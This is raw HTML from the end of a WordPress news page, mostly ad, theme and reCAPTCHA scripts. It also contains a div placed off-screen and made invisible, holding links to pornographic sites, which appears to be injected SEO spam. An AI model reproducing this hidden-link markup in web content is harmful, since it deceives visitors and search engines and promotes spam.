{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/wpberita\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2803903671749742"
     crossorigin="anonymous"></script>
<!-- iklan display -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-2803903671749742"
     data-ad-slot="2904855273"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2803903671749742"
     crossorigin="anonymous"></script>
<!-- persegi -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-2803903671749742"
     data-ad-slot="2341139681"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script><div id="120057f" class="angular-collapse-div partners-collapse-inside" style="position: fixed; right: -1152px; top: -972px; overflow: hidden; width: 295px; visibility: hidden;"> <ul class="91fe97b-menu"> <li class="48b0a2217-7037"> <a href="https://germansexporno.com/fortnite-xxx/">fortnite ruby xxx</a></li> <li class="0e51a5-bd01"> <a href="https://freefuckporno.com/category/asian/">ga asian porn</a></li> <li class="2075-d48"> <a href="https://videos-xxx-gratuit.com/categories/">porn categories</a></li>  </ul></div><script src="https://barometer99.com/wp-content/themes/wpberita/js/main.js?ver=2.1.6" id="wpberita-main-js"></script>
<script id="wpberita-infscroll-js-extra">
var gmrobjinf = {"inf":"gmr-more"};
</script>
<script src="https://barometer99.com/wp-content/themes/wpberita/js/infinite-scroll-custom.js?ver=2.1.6" id="wpberita-infscroll-js"></script>
<script src="https://barometer99.com/wp-content/themes/wpberita/js/search.js?ver=2.1.6" id="simplegrid-search-js"></script>
<script src="https://barometer99.com/wp-content/themes/wpberita/js/darkmode.js?ver=2.1.6" id="wpberita-darkmode-js"></script>
<script src="https://barometer99.com/wp-content/themes/wpberita/js/tiny-slider-module.js?ver=2.1.6" id="wpberita-tinyslider-module-js"></script>
<script src="https://barometer99.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async data-wp-strategy="async"></script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="oCRnjZgWnrW-kgHHOrVtnw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1762480014362');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>